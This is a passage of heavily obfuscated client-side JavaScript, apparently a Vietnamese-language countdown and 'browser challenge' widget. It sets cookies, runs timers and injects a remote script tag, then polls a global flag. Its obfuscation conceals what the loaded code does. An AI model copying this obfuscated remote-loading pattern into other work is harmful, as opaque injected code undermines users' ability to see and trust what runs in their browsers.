c[v(4255)](ovdr, c[v(14295)](abcdr, c[v(3589)]), O), f = !0, c[v(19700)](is_scroll_dr2, 1) && (cBtnDrTimeText[v(25472)] = c[v(20559)], c[v(15947)](setTimeout, (function (A) { const e = v; document[e(23151) + e(21360)](P[e(27429)])[e(26214)]() }), 5e3)), c[v(32444)](setCo, c[v(4740)], 1, 5), drflag = c[v(33228)](getCo, c[v(4740)]), e[v(26437)][v(22169)](c[v(26277)]), A[v(26437)][v(26214)](c[v(7107)]), D[v(7113)][v(22376)] = c[v(17134)], g[v(7113)][v(22376)] = c[v(5931)], g[v(25472)] = c[v(20559)], H = !0) : c[v(20392)](browserChallenge, abcdr, O)[v(9605)]((e => { const o = v, Q = { mliMb: c[o(21089)] }; if (e) { let e = c[o(7689)](info); e[c[o(4074)]] = G[o(8526)](), e[c[o(16902)]] = c[o(12451)](c[o(11997)](c[o(14295)](G, 4), 3), 10)[o(8526)](), c[o(17569)](vdr, c[o(14295)](abcdr, c[o(4074)]), e, O)[o(9605)]((e => { const B = o; f = !0, D[B(7113)][B(22376)] = P[B(26807)], g[B(7113)][B(22376)] = P[B(2591)], g[B(26437)][B(22169)](P[B(13788)]), g[B(25472)] = e[B(23574)], H = !0, P[B(25394)](is_scroll_dr2, 1) && (cBtnDrTimeText[B(25472)] = P[B(33065)], P[B(17236)](setTimeout, (function (A) { const e = B; document[e(23151) + e(21360)](Q[e(9576)])[e(26214)]() }), 5e3)), A[B(26437)][B(26214)](P[B(27679)]), A[B(26437)][B(22169)](P[B(13336)]) }))[o(32550)]((() => { const A = o; document[A(883)] = P[A(2947)] })) } else { const e = c[o(26008)][o(33272)]("|"); let Q = 0; for (; ;) { switch (e[Q++]) { case "0": g[o(7113)][o(22376)] = c[o(5931)]; continue; case "1": D[o(7113)][o(22376)] = c[o(17134)]; continue; case "2": g[o(25472)] = c[o(3242)]; continue; case "3": return; case "4": A[o(26437)][o(26214)](c[o(7107)]); continue }break } } })) } } } } } } if (document[_0x11ba4e(27926)][_0x11ba4e(12380)](document[_0x11ba4e(5700)][_0x11ba4e(30440)]) && "" != drflag && "0" != drflag) { setCo(_0x11ba4e(20090), 0, 1), drflag = getCo(_0x11ba4e(20090)), addStyleDr(), createButtonDr(); let U = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(28128)), h = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(9184)), c = U[_0x11ba4e(32855) + _0x11ba4e(6951)](_0x11ba4e(32167) + _0x11ba4e(11966) + _0x11ba4e(13752)); h[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(26465), c[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(22961); let O = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(12661) + _0x11ba4e(17382)), n = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(18413) + _0x11ba4e(609)), i = 0; counter_dr2 = 19; let C = 1e3, X = !1, E = !1; var guid = getCo(_0x11ba4e(11063)); function minuscounter_dr2() { const A = _0x11ba4e; counter_dr2 = { fVBYP: function (A, e) { return A - e } }[A(1978)](counter_dr2, 1), O[A(25472)] = counter_dr2 } async function rePaintDr2(A) { const e = _0x11ba4e, D = { venme: e(23162) + e(15796) + e(18989), zgAee: e(13799) + e(30432), iecAV: e(30031) + e(22240) + e(4176), jQYAi: e(22961), LICtD: e(30031) + e(29449) + e(11777), JIflF: e(4890) + "ed", ZxPDc: e(26465), ctqQl: e(14958), jgsBQ: e(17609) + "ng", apIAg: function (A) { return A() }, mQDpr: e(23574), TVegn: function (A, e) { return A(e) }, Hsgdj: e(3252), PlbLJ: e(13959) + "on", VIMyh: function (A, e) { return A - e }, YYxFR: function (A, e) { return A * e }, OiffU: function (A, e) { return A + e }, bzoOx: function (A, e, D, g) { return A(e, D, g) }, KMMbf: function (A, e) { return A + e }, COmDe: function (A, e) { return A <= e }, xrILl: function (A) { return A() }, aXUtt: function (A, e) { return A + e }, XECae: function (A, e) { return A > e }, nkLpO: function (A, e, D) { return A(e, D) } }; n[e(7113)][e(22376)] = D[e(21617)], D[e(16423)](i, A) && (D[e(6439)](minuscounter_dr2), i = D[e(2224)](A, C)), D[e(20317)](counter_dr2, 0) ? D[e(1960)](requestAnimationFrame, rePaintDr2) : D[e(5779)](browserChallenge, abcdr, guid)[e(9605)]((A => { const g = e, o = { CVxgy: D[g(31998)], RaWrg: D[g(18537)], ynbSb: D[g(21617)], HnMfx: D[g(29659)], fzpyC: D[g(17513)], rHSve: D[g(7614)] }; if (A) { let A = D[g(31580)](info); A[D[g(22828)]] = D[g(1960)](getCo, D[g(8257)]), A[D[g(34024)]] = D[g(12918)](D[g(28121)](D[g(4864)](D[g(1960)](parseInt, D[g(1960)](getCo, D[g(8257)])), 4), 3), 10)[g(8526)](), D[g(8942)](vdr, D[g(30153)](abcdr, D[g(22828)]), A, guid)[g(9605)]((A => { const e = g, D = o[e(6157)][e(33272)]("|"); let Q = 0; for (; ;) { switch (D[Q++]) { case "0": U[e(26437)][e(26214)](o[e(23233)]); continue; case "1": h[e(7113)][e(22376)] = o[e(25551)]; continue; case "2": U[e(26437)][e(22169)](o[e(11127)]); continue; case "3": c[e(25472)] = A[e(23574)]; continue; case "4": X = !0; continue; case "5": c[e(26437)][e(22169)](o[e(11674)]); continue; case "6": c[e(7113)][e(22376)] = o[e(31496)]; continue }break } }))[g(32550)]((() => { const A = g; document[A(883)] = D[A(572)] })) } else { const A = D[g(24132)][g(33272)]("|"); let e = 0; for (; ;) { switch (A[e++]) { case "0": c[g(7113)][g(22376)] = D[g(7614)]; continue; case "1": h[g(7113)][g(22376)] = D[g(21617)]; continue; case "2": return; case "3": U[g(26437)][g(26214)](D[g(18537)]); continue; case "4": c[g(25472)] = D[g(8284)]; continue }break } } })) } U[_0x11ba4e(3469)] = async function (A) { const e = _0x11ba4e, D = { Alafh: e(30031) + e(22240) + e(4176), tmslS: function (A, e) { return A(e) } }; scrollBtnDr2 = document[e(5618) + e(22215)][e(2895)], !E && !X && (E = !0, counter_dr2 = 15, U[e(26437)][e(22169)](D[e(6771)]), D[e(7986)](requestAnimationFrame, rePaintDr2)) }, U[_0x11ba4e(26437)][_0x11ba4e(22169)](_0x11ba4e(30031) + _0x11ba4e(22240) + _0x11ba4e(4176)) } async function browserChallenge(A = "", e = "") { const D = _0x11ba4e, g = { cTQMR: D(7187), hUcbz: function (A, e) { return A + e }, fKgjD: function (A, e) { return A + e }, UolRR: function (A, e) { return A + e }, cTUAN: D(17779) + D(33447) + D(10553), KHUOY: function (A, e) { return A(e) }, yuDCJ: D(32817), cTGHK: function (A, e) { return A < e }, KFOls: function (A, e) { return A === e }, tUGzc: function (A, e) { return A === e }, ZqZOg: D(32286) }; try { if (!e) return !1; await new Promise(((o, Q) => { const B = D, v = document[B(29375) + B(19735)](g[B(32044)]); v[B(1855)] = g[B(1887)](g[B(33023)](g[B(22292)](g[B(22292)](A, g[B(34124)]), g[B(31334)](encodeURIComponent, e)), g[B(15596)]), Date[B(31532)]()), v[B(14280)] = !0, v[B(1799)] = () => o(), v[B(13792)] = () => o(), document[B(25900)][B(1188) + "d"](v) })); let o = 0; for (; g[D(18886)](o, 50);) { if (g[D(884)](window[D(34437) + D(14352) + "ok"], e)) return !0; if (g[D(10874)](window[D(34437) + D(14352) + "ok"], g[D(19660)])) return !1; await new Promise((A => setTimeout(A, 100))), o++ } return !1 } catch (A) { return !1 } } function _0x2a9d() { const A = ["Ies1D8/7Qf", "+yrY1MThni", "/OZeDPbeYI", "3BXrYFOWrT", "kOxWFRLzi/", "vsEPW6Bs8S", "9YUg3ovP6i", "yOqFfZIeo1", "vZIR1EsyOs", "iGOyuYuOcT", "l/Yw+hRdTy", "o28lchrGIX", "vsEPWah0S9", "7IqoV9kh6j", "siiB7b48dX", "NRLMdiLNbt", "U27hD1ug+I", "Y6hXx/A01J", "fFd70IGkdW", "Ou7wBg34Lg", "Nyn5NTOaQG", "B/5Q8+wNg/", "heS3oroERf", "L+EG97huAe", "6+8y/iHoAA", "Dv6PWd/Hru", "9G7wsT5BL3", "1DhQiG9ZbB", "t0Dot7kOxS", "w4sYeN6diG", "C97gJQL7iH", "2bxD0A4BEv", "bzZvC1QK8x", "BQr5AB6jUX", "oaOo6GXQmN", "yOot+sPWt/", "kv/u8x4AAM", "Y2ZSgF8Xv3", "IxY6BBCCH2", "tRLDol62aC", "DUE/UAALg/", "bnfGwDOxOw", "z/yALAfol5", "8oN6VUZQL8", "mPCcbfznTn", "yH7Yf8Jj92", "NcPwnOIvBp", "UF1kA4HREv", "ETo++PsJA+", "RyqalyFwGk", "cEvWyQVEPA", "6EjW9xbMZQ", "bNf4Vh3rTG", "v1VwpTftM/", "I3SbAeeo/3", "Gd7vtEjStQ", "xg28bg5SBT", "Thời gian ", "J136ixmBe6", "OZz9Q+SU/U", "OG2/mLi+R+", "fxg3qFIlCv", "OIvBpN7EAy", "www.w3.org", "FO0S97gFRb", "/N79Wc3Mew", "QL0vgXtERP", "zot4b4h4A8", "naQ0NR/CFo", "oF97Ayg3oZ", "4OiHrZoKgH", "r0bsc5hnpF", "Qz1VDAePdT", "86Je9wNEPV", "8oX998vSBt", "sition: ab", "Ioc3FooMQQ", "VTEWzUuNgC", "Y9X3sAUZf2", "dding-bott", "LloNjEmF5g", "qDetuKhI/Q", "X6GFTlK86f", "T9e6eF/W6B", "OMQD2E3ite", "TNr4R/SyvQ", "zVxGQO2Qtb", "wBdteDA6ee", "94B5WZlAv4", "froGRyncfL", "+6PvtxGwW4", "LxsU9QDgPn", "PUay4E9RZQ", "N72BTlKx+7", "oF6gh+opxQ", "ADsgZdWAOD", "iC4rUK+QAe", "oy116nPypE", "UtbDidnN7k", "0869K/KuNI", "UAAOCxeMAH", "qIYTeJhYUh", "DziB/eIPks", "uGEAL4KITI", "lBPzgDqNRc", "D+bdnqL0Mr", "TDgnBlAPTk", "ZArDvtOgXt", "oN4jA6infA", "__browser_", "hDEgDqgXpN", "avdPHPkNNk", "XquLwDqJfb", "Qvy112sB64", "i3sQdVheIe", "K9W7qhxQD9", "dlu2nmDXFG", "GoB5Ce4uXD", "eGhipfPfRc", "GqJfPuAnU+", "yDqiXpX52/", "YLfU5tAvUJ", "h6nUNrP77R", "7OvmKbo3eL", "BMAL1EEIIH", "OLbQcczv4A", "+R+fdsB4S8", "85x4AHJXf5", "rUK2SAes2F", "YyJBPIEkSN", "Zzo1z6BqVd", "lcp59l9/wm", "6hUyQL3mQl", "fPwuldMUYM", "iuoaAPSK6v", "bGASLHHkDw", "Jh4nQF6gV7", "qFYpAvZIR1", "9b/Id+4BAA", "9xPSTmmT2A", "UPGvtkH9sO", "ZxbEv7WaYD", "esPLzxj1yg", "UA/Ua/KDel", "AJAPVCvyQ/", "XPCjqJVEv2", "HEvxODersZ", "P3RL2KO0S9", "ntAPYOfAaf", "f6AqAe7/aH", "w7yoVzUo6g", "UIGqNdcBOo", "LuIKQAL2Pg", "ODwWqNeJu4", "LAo/VBcOZA", "Fc8NIQWk/Z", "kTjAPSHchA", "p0GBpnDArh", "IH3I+HQw5p", "1Fd5h3hzIO", "8GQU/Ez5FS", "e77yb3sM1w", "1s+E9uTp6/", "RQb8nAvvGP", "gBAMDBsrgn", "8BXbHK1bxP", "v4Qb1CEahX", "CrEfUqO0S9", "DZ17vvJvew", "hcgAB4d7RM", "gznxjl070+", "4gXpKEVBPM", "AgXfMNDPy/", "gTU04xAPfQ", "+YH9YbDQb2", "/sBop6od3V", "iCVOREREB8", "kG9fEZj6KN", "ZP/Ru2T/0b", "IEscmLFm31", "isKgXzIt6y", '9" y="-36.', "a+yQ9RrHhL", "OEXp32ij0b", "QfzgD1Mv7A", "GHgDQTNSr7", "7/3Rz64xE8", "iaBxZPfkPP", "DOzGQ3vEo9", "qFeEYOQM6s", "9AABm8RAIA", "6ht77jgOQx", "OWA0xG6zYB", "ajnS3kt1At", "h0Glz33D/3", "PXm3EHcAwC", "bgDGG4K4LI", "xXe9CBpHVi", "g/2BQMDzpn", "aUIqKcZgXq", "8505/VFTc4", "qFeESMEzvI", "wMAP1ChlAv", "e7TnSa2LFo", "4RvSzSkO9F", "XPo3p906S9", "yB0zEqW9rH", ".dev/andan", "gX7RD1ugdm", "qucOBekk9F", "5aTgAAoJmv", "MDBfMIBAAD", "wIKJeZYeo1", "WuFuIbziH7", "DRL2Jd7hYI", "JEjxSoV8gA", "qPci6kXzol", "7DeeDzyGnw", "fpxA5J3/yU", "YLDvyaOIZ6", "3rj/4bz+0x", "6KPxL0OB3l", "iK4pD2eiDx", "DlAvpAdjQf", "4BH7gWpnxV", "SOJwdX/8RK", "BMW7AcWcA9", "7heTzuavmH", "JT6kAgAAh9", "yyb8wjqt2T", "A4eTsJncnW", "JO1QcFPUus", "LHTE/gaNwW", "AcZg0OHPqI", "GDr191gZft", "2YzGt4lHvd", "rfvIjS6wBA", "ahuZar+DAb", "LqsW3z/CEM", "e7X2303p4B", "FRLxsU9QBg", "2purnuRk8Y", "YM9er+BM0r", "Lzol73A0Q9", "5B8GQum+ez", "CNRboIdrBl", "Fv6AGi3sQ7", "E6gH1qn6gX", "9zLtdBfHz7", "ugcu/7W4Bw", "/Xz3LA4eTs", "v/wlmd3XDy", "z4Bz1C9Pw3", "/DYNi8vbs+", "EMOGcGUE/O", "iXvOgqCfqh", "Aes1FQL0Dq", "i3v0EvfjkF", "L14XtTrPiD", "GpUw71Yzgs", "F0oAYApRr7", "gMP+2zBPWK", "MhqLeAejk/", "XcE/VO3qEw", "PNzNQr5iRc", "4A9TL+wMOK", "f+nO/cAwAA", "AveAeVmZQL", "T1AIAlb8oA", "wBMUBP3RL2", "b7ysXv3cuz", "HaXiDG5SIo", "j7xxAMCT6Y", "venme", "gAA7MmDNQA", "QsnImcC/Am", "pIAUA/Ua/K", "-radius: 1", "/B0GLxP1Tt", "Lzot7QA0S9", "FfdEvXhe1O", "eoeoVxwW9Y", "gEf44AAAwC", "N0mwHnqF+Y", "pw5L0HBPWw", "/nwhMh5+QN", "eg6IepN3WA", "UWNQLzot63", "28NkG9fEZj", "Lxf1Ju2wMS", "9NF/acMicY", "jB/U674BqB", "QAAgCo1ca8", "idPX6sNX7D", "V4dYxJUX/P", "7wI7LO8Q9U", "gZFvc15Ua/", "5CoN3GH1QW", "xUFOhq9UAA", "D9ZQioJ5mA", "749G3HUD9U", "Q+g7xkiCEt", "74RtelF2Mg", "tQrDot6wby", "vWaCq885Ez", "5UOgnsUA1L", "9hO5cRAK+6", "Cforf/+P38", "8qJccEvWyQ", "Q8AIVGvskP", "rrow", "sXfHQ7+Qb2", "/B0GLzvui/", "I93+8MP1HO", "3Tmw7ETnG6", "jl070+69Bc", "/qdT9A1BP1", "27rPn8KoGN", "8JUO9L4B4R", "+e0zMWgM2T", "3pIzM6zMv6", "XiM7bRGSje", "/cAAIAt8ME", "tPMDtPDUNe", "fBM7M4A6sn", "VD9TrKmDeT", "MAAChixAAA", "ROTkRO8lgE", "LgLDhIOy3p", "xIEDTRwYE4", "pRqAeQgitK", "5df5YzTsJq", "eIvDKGHJLj", 'or="middle', "cAt9G8nX3a", "sZ3udx81rk", "KcUAfU0I1A", "qJecV7U634", "aLb9zT9Srv", "AyIeu+JegA", "fGOw/wew8N", "bFDUAwCA9z", "BPUOwB5aTR", "A1Ju4w3Je1", "zsTsDqCf7O", "LoLIHDLHGO", "oRuAeoE9JG", "8h+MI6svpc", "zpjD2JSiwh", "qomXEyGEgt", "l38nANwjIj", "1d5HQ5EjLY", "2iXvOgqCfq", "AOqBek1+UK", "aZX5OwxeJu", "sUA1Lu1kt+", "6d86Je6NP/", "n/o3bJ/6N2", "5bbl0TA2Nc", "F3O0ahd3uO", "Ua9qUNQDAH", "gHqgXpMf1K", "JgPUay4E9R", "9A+Rs2JkKp", "d4xxL8Tg3q", "ZBtQL6sFQC", "M8dzpCT1EP", "f9W5YcCk4u", "b6d3K/tEqU", "QT+eJEz+AC", "DKCe7O8I3G", "GA/WSeigYg", "lCiywvUK2S", "vmRZIF+aNF", "QDAGDJgxkA", "/SyvQ70Ug7", "QcmYVY6KW2", "fANTj3f7wA", "Se8O7hNb75", "hAXpYsGhhB", "LNhwiuoRAv", "Pvm6LTv9M7", "pG6N1pw9C7", "dwj4joHvIw", "nJ3EPcAAJ7", "3eZFPQAAen", "jvqWBgwDkz", "T0GfKwJvpw", "sxiAemcGUE", "UPLHEHAABg", "wC+Ypund6W", "E6pWMoF6SA", "MBT+YpEAAB", "uavmHmBeqg", "KhI/QiWeDe", "AepoRqIcQQ", "iqEeGiOGej", "RpocJ/M6rC", "JZHFP1Ntn/", "/1APXc4UC+", "ntain !imp", "IVDPYgDq3V", "O+RsTHU078", "eWd/txGo98", "/QEfWOe6G9", "EA9wQ/UU4q", "iUG93YyAPT", "rHtgEPB0UV", "qL+BEhhET9", "c6Nc+galXT", '9284)"/>\n ', "5DTXGTIWW4", "vxH8RDMtZx", "UDKUx+abSd", "DkTOEoVwIS", "goXeNeAwaG", "707iLYFnp3", "XPvCv7mXcr", "r31g3rdRaB", "DDeXuSAFow", "Q+AR+CNBAC", ".905C114.3", "ixmoJ/iBek", "yl3tERJeRB", "mZ9/fmZfbu", "EihzpiqFeA", "3rn3fQerhm", "px;\n    --", "uFsF0a2Iyh", "GRT0AALg/H", "zUDqFc1A/U", "VEvGxT1AHg", "QqBeIQPUay", "228vG3Tfi/", "7Qf0vBPvVd", "2QgNlgXuvO", "wI3DPVDMNz", "8zqNeJu4BA", "4NmOoV8eYB", "JfUQ8EI1Ht", "AvqAdDIVBv", "sFRL2JOyzn", "8B94ioUh4W", "R+A2M6/ynL", "mwtOAm6VU3", "var(--traf", "UO9KB/+gXt", "uJi9FAE+Wp", "uhnfR7qff4", "52jH/xd3/1", "2wMSjqAQDc", "Xn8sXDhqNd", "bubdTj/zri", "QAA4FgedgE", "qf/8AoCL2E", "HNzD5odz51", "EEJfpSrcA+", "/6eYjvNvUH", "4FuzNWAMKh", "l58h6gn6ol", "SX/pjR/wqi", "YF/WSQ6JeN", "PDKCe8iFQz", "lBvAfVyflB", "8zJichJHgs", "AOTOcG+fQN", "WHUd4HsMgR", "H9TrvgGoF9", "8bFPUAuFfe", "s6k3YIRgU9", "3hcfdZi8y8", "AYfMqG5lni", "k9f3RUO9KB", "oB5QrzUDqF", "ULvzjhw9e5", "QoxUP5KTQy", "nd3nDjq5R3", "y+h9s/LDLg", "vuwCol9zDx", "J27d1+gh01", "Msy7hYvm3R", "DAAAAF/Mh7", "HqFS8Q9YI7", "QDqVc1APcE", "DYXgRTeR8n", "4h6ol7TvKh", "9Qr1II1NOM", "YWtTLxD0AA", "qzynbffuY+", "d4Jzbv5jPM", "b/8JoF4lgy", "IVEvGxT1AK", "zbC/TgDJx2", "2HvT9eudv7", "R/+GEH+wLB", "0zAOkaPUMF", "C++AeGm5w/", "8yrPadu9+x", "D0AYEu8mAC", "N/xD1eg6Ie", "/vSp1/QEfW", "AAChYtwT9Y", "4GxQA/GovB", "KefRx3NKPx", "d6mHbSnwPg", "2Gt1uPdWRZ", "gRDRFoF4hA", "9wAAAJbz4s", "9F9lAwLTFc", "qsYUSpBY/m", "o93r4U//pY", "es5eF17tSr", "gZQT/kQqGc", "/O9Z13veip", "DUwUvnuo+U", "GL0r5gDQuz", "wT2gnpwB1J", "M+1J7772Kf", "FgBsgKhX2S", "G8qJccEvWy", "n2BWhzUMzW", "QL7mHixmoJ", "/xAPdcXAPU", "ElEQVTUq/s", "dnfEbjNzKs", "0AUU/Uuzp/", "SkAALArW4x", "dt9+5j7Ps9", "oh6zUOiXhL", "IpAvUIGqNd", "D19ttD1OuY", "Y2SdKPXq5a", "AOoF9pCYQb", "nI3SbAeeo/", "nPypEP/qow", "b2hB4h6E+9", "9YZ6r193o2", "eFQwMOGeGc", "YI47VPURMX", "ol9vAwA/UK", "h0W94PzGol", "I4mcGOpN+n", "t1Hy1lH8Ut", "kjUW9wh6ol", "Jwt6TTuCwV", "9V93/ubeyA", "+o15EB1JP9", "UPinqi3t3z", "pxQB9TQjUA", "H6nUVAPWSe", "kkyCiLoF6h", "9ZKoF+0Q9b", "200yz8O9ED", "7hEdqR9+m8", "zmXUy8Q9AA", "IQMeQ1c/Tw", "z52716OXd/", "cv/urP/l2c", "P9gP13OFAv", "QAMHvKILeb", "f+rxT//Dfx", "uQxQr7sA1A", "7UbpubnqeA", "kBXuAfWAeu", "KYeIBW8Z2u", "/SOZwxBEDw", "sOiXnBe1Ot", "5C6JvF4oEQ", "nNmCJyeo4u", "XpJdjIF92r", "U62CEyJk2C", "2Vc6QBj2X/", "7pP/uH33tU", "kyO+REDkKH", "pn3AOrV/B2", "gHrdBaBecA", "u14TnFXwwm", "ZoKgHALeEP", "p6aBwDc41v", "6hYvPhXpfA", "x541h3EPQA", "/NXzLxAvS3", "wxA4KQROzd", "Q9QLh0W9YF", "cookie", "KFOls", "jv/ygXiHDk", "VB7AjUK2QY", "o131A1Ju8w", "AvVm99O9yb", "nt;\n  }\n  ", "0KIzCH7Roi", "9qviLQdvqF", "+y2die/L0t", "cA4Dj8pg5w", "9QLh0W9YF7", "BeUA+GQqDe", "BedwFQL7mH", "DFCvuQjUW0", "hnqhmG5xR/", "cMDDhnhvNm", "Q68Q2mcMCu", "ITQ1voF7gH", "N6diGRufdP", "LSgfs+HHvd", "ZLBPb+PrtD", "P2n2B2VzeM", "4rCoF8yLes", "qAeKogfBEK", "/sEy+2HXA4", "2+PMiJbixQ", "+7tZ9/jRG6", "m+60XQOLJ6", "oSKBeIQPUa", "gBNPTu+O75", "fb9H3GftBv", "A1Jt4h4sFo", "AZMnSNSnq/", "lBvYg+N4UC", "fIe4BAMBp+", "lod560z+Ge", "3BA5AP/X5e", "ftSA86Yw9i", "iGE0DyxuCG", "gAAcFUe1gE", "kU7RL3uAVF", "A7fvMGOChR", "lnBlAPqNfq", "qAepoRqIfQ", "qdT9A1BP1r", "0fxS1sOJ2c", "L+pVDYp6AE", "L3L8AcYFDi", "g/1999/xli", "RHRSzYEIio", "6mlGoB5Ce4", "6hXNQP1BD9", "cKBekk9FIx", "7xSKLEEIIK", "i2Zl3m3D99", "adding-x);", "dFveD8zqNe", "TwInlfeJF9", "nqgHAABwHp", "FfE8dQr4hB", "miB8HEu/3w", "cQQuuKxREh", "Y2hj5p53xS", "rv4ySofmOw", "HAeoTiqAhD", "B6o1+QH9aq", "uTLv3FjMA9", "ANyl5rgn6s", "umf/MX/1zk", "xcA+bonzlY", "NS7tZLfgzM", "vcIfbVebvM", "nHfpXZVzpA", "oxqDJ27d1+", "86N5r74gxx", "xzX7bELw0A", "OcpshZ85LU", "HencJQ0rtL", "iIjoU2TDIq", "+G9ZCYr/VO", "t7VeGeTefY", "V8gw5DQXGX", "n+YF6ri8A6", "MPFYVHvxg5", "YwcUL/HYtg", "MRus2Ac9R/", "1Kn6gXqUIq", "doh6zYOiXh", "/qDYeDekE9", "LIUwMjpRjq", "LlUOHv6BH8", "gB+p1FwD1k", "Wu/ae38+s/", "Mh+FEDzpvC", "NRDyC9+wAi", "ETgJUwQ9Uu", "aIenfOPynq", "6KehfYYXmH", "iYguLf+CgR", "soBzfUqFjc", "n/9jf7lHdA", "hnodI/xQ7/", "cKb20FAUfw", "yNlxsATk3U", "Dol42KOoBw", "4QgavkZ1ND", "PAPbPb+YAJ", "3rQhR+/mXt", "5/lFPWaD4l", "z3TBgV8Tx1", "zPOvDQfzgD", "bmZ7rgwK+J", "JgXqyn3m3q", "HDuB5uYijF", "Xjk6Hel8A9", "V70ii+xxsY", "kgHrNhaDeA", "LwaTexAMqe", "Nb9p1uFd/M", "iXoAAPD4/F", "KkAkeNxwK4", "Ejy1PQz2y0", "3a4+QVRr/W", "ROuAfUe2QA", "P5ksbDhdnN", "AekgBQD9Rr", "+Eb0s1hDvR", "D1PecAoy11", "A2J4XPycAA", "O+bH9QbDgf", "AJcQxT1Rb7", "xT1AIBn5QE", "oaJKcI8Bp9", "sJj+/h9g+L", "8f+p8z5BT9", "9hcqEs/5bO", "fmXQU228vG", "KSNTGPadBv", "cBNDXgjFx5", "wuAerzbH36", "vUyflCvUAT", "L27O0S9LxH", "I5E+BPFDmz", "EPAADuiwd4", "CexQDUO/1A", "Ue/qvKg3vF", "000px;\n  }", "x;\n  }\n\n  ", "bxXbdcuua2", "x4o1tcynyT", "JlD5hhDvaI", "OBw8oD1Pec", "ITFH9gDuEV", '46">\n     ', "Liên hệ Ad", "jjUq9fEZA7", "qNeuEeUG9g", "uIlAvuIdVA", "VEvOC/qVQe", "kBaCJETC7O", "AefYA+5ksK", "GHCwCAJ1eK", "jMnzblPGpH", "LOdAz1yv7H", "dAOoF97Ayg", "fI0DUq6f2W", "DwAAeAYfNA", "ChkNwY8acN", "39e3AMAADg", "wg7BoKgHAD", "3rxHaJefIe", "IEADg4Ua+y", "qPhXeJx78S", "u6JeifscHN", "qVXaIes2Do", "M/RM6Kkalo", "Yg18MZhqfY", "XDzxg28YgW", "Se3iYgXqFD", "EPgL298TsK", "lqfl7jDGUK", "gCcSxT1Rb5", "HhHRc2UDIK", "/nxEREHyIP", "9Vhe9aBh/7", "h5zTeliZL3", "4B5y0Hh4B2", "UxmUP2w/ZT", "bMxHRBwrUK", "VvmwAgDAoY", "w4Z4Zz4xy6", "9LCd6dwJ4O", "yYDqCf4gXp", "N3/+0dv5X/", "jXmgHUq5qB", "K9w4bh5F9w", "hahX2SHqNQ", "7i95gXl78f", "Ly73GbePay", "7gn6iUHRb1", "reT34AwD6g", "nt;\n    li", "6gEAAPfKJx", "100px;\n   ", "IHhoDkJiG+", "HQbkbcj+QY", "w4SRfU2M17", "A+q1+iuFKb", "oiQv+pPiu1", "A6jUXAvWAe", "AHuPDEwAAr", "fJwDgKL/4Q", "JHDKjuuW2u", "o+3J+Sityg", "2ugZE7iHsA", "F/WSQ6JeNi", "Fee/0HfuQc", "/5TGxPnr5W", "ICy/E4c3MO", "WGbgDqBfaQ", "nrujJUu/ZP", "EdG15SFN9K", "hJvYW208e7", "jeHRL1sUNQ", "F3u050mti4", "3DNcAQNX6M", "C9N4U3gHoD", "DjnfASevh6", "/xAPaUIqKc", "WgPTn70j+k", "ihs89mAw+S", "Xgu4aGAeXw", "O8xN7tDBq+", "AAd+NV3BP1", "U6z4k6k3cY", "/th/7fHQ7+", "wQzAk6i3um", "5uifNXp+8V", "iTl4jO0031", "TOWRGdcttc", " 75.74 145", "4l6J+1QcVD", "G88ZwLxZyQ", "24+77+Qd8L", "fg1O8TqNdU", "EC9Wyv5PTj", "A4y+tCnPqM", "KxwS9bJBUQ", "3H76XfPx91", "fMOpl4h4AA", "ygXiED1Gsu", "Rr3tA1Jt8h", "7t59gR42Rf", "sOiXjAv6iW", "DPDuXEO3fu", "nvy9LXa8AV", "m+LvDwf8x6", "QRY6rJqkAe", "Bn5QEEAIDU", "flQIIbOscA", "UNmVLc0zxc", "B5n9STVzEM", "b3sM1wxE0f", "gv0cM0A6gH", "LA6QjdZsA5", "ZoF7hwvi8C", "aYeNQVEPAI", 'e"></text>', "upXPOZc5h4", "hXzwDqNRcB", "HhLzJ51ngX", "wAAl9US90S", "MOBM7mFz8S", "vC693pVqXx", "dw1M9fPnBv", "OEltUV7jHk", "BLc+/wf2re", "3m/5TGxPnr", "X2SHqNQ+Je", "OMAaDDn9Gd", "eFvdEvYN26", "6ufqCe7Afq", "PaffWF71oG", "GRb2NO0S97", "FoF7JCOolG", "DgVES9yg5R", "Yix74IInPI", "jwcAwAAd+N", "xsU9QAAeHQ", "lqFc0XuKd2", "7J0wAbxXb3", "9eojoamrpM", "kctgqm8j5O", "HAM/LGzAAQ", "oBAPBIPFgC", "pwqA33YrD3", "cD6nnOA0ZY", "iZgXrFjISL", "8yAEAgBtEv", "hXyAD1motA", "OGMIgOB3FE", "zgATFKKe6J", "9pBzag8NRa", "gJO9i3ui3t", "appendChil", "HQtHvUzcAw", "AB0+qblz9w", "HdNTOaQOcZ", " </pattern", "raFAO1W8QO", "TA2NcHJqvT", "JQxed5typg", "QmEG9nQxQr", "r {\n    po", "3W4w9B7Ynz", "rm+AKiX2MP", "o1/Mofs4Zj", "07haGkd5cx", "AAO8DbuiXo", "MgL1HhlAPe", "UXm3eU28+5", "fniJyljFAj", "GveUjUS6Je", "HbvDu7h2/9", "X9QL2uAqBe", "iM3oA94iIP", "DqCYewvDUz", "LGMCaWIzha", "/qVQe+9zf5", "58hR/avdPH", "INgSD2Pns+", "VEP1DP9QVA", "NuWA+J+Vrv", "1KsaFPUAgD", "/oAaLexDtc", "GDerSn+ZKj", "pfKTf8pjIo", "XvOgqCfqhe", "71MvEPQAAm", "cUCiRBC6PX", "pw+Hi7Cu2O", "iCJLgH1Kv4", "kDAOzkQ9wT", "AJjPAzEAAH", "s/E9uTpa7X", "BwAAe/BADQ", "9QD3XFwD1e", "vgghhFCnNL", "xXb6uPzG0P", "a/7fwBjuxU", "HFCsL8CIC9", "eAurlMkC97", "ymDCyr4nxm", "1Dt5h1dDot", "PV6ITBeoVM", "0afgxBMTV8", "+T/My9GqJe", "wC+YnsNLX5", "+OeqFeYF/W", "VtzgsQeDyR", "fYxTaZQ8eB", "t4B6uQxQr7", "lD+ZEvXtXm", "AADbNhzYAA", "AaAeqNfsB/", "OnnToX5Vxp", "KDlGveVDUS", "bwz2n2B2nh", "eDzsSmjMnz", "BD1modEvST", "Hv6vwOol4m", "RT9S7Oi/qD", "Tjqbv2LmBe", "/cp9C7JA43", "XDjgdodsMO", "9j5OvEH6vS", "B5QrzUDqFc", 